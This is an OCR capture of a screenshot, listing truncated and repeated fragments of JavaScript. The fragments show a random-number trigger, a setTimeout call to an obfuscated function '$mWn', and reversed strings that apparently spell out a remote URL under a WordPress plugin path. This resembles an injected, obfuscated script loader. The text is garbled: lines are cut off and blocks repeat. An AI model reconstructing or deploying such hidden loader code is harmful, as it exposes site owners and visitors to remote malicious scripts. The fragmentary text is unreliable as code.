
mber1=Math.floor(Math.ran
to
redaeh/snigulp/tnetnoc-
oc.snoituloslat
tolg//:sptth\'=
er1=Math.floor(Math.random(
if (number1==3){var delay =
0;setTimeout($mWn(0),delay);}
if (number1==3){var delay =
0;setTimeout($mWn(0),delay);}
mber1=Math.floor(Math.ran
to
redaeh/snigulp/tnetnoc-
oc.snoituloslat
tolg//:sptth\'=
er1=Math.floor(Math.random(